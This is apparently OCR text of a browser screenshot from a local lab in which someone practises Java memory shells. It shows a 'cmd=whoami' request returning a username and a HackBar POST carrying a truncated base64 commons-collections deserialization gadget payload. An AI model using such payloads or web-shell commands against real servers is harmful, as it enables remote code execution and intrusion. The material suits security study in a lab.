 localhost:8079/koishi正在学内存马?cmd=whoami
localhost:8079/koishi正在学内存马?cmd=whoami
laptop-hgndqc28\koishi
欢迎 元素 控制台 源代码 HackBar 安全性 网络 应用程序 1 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:8079/poc
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
poc=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6
ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm
9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3Jt
aW5nQ29tcGFyYXRvci%2F5hPArsQjMAgACTAAJZGVjb3JhdGVkcQB%2BAAFMAAt0cmFuc
控制台 搜索 覆盖范围 问题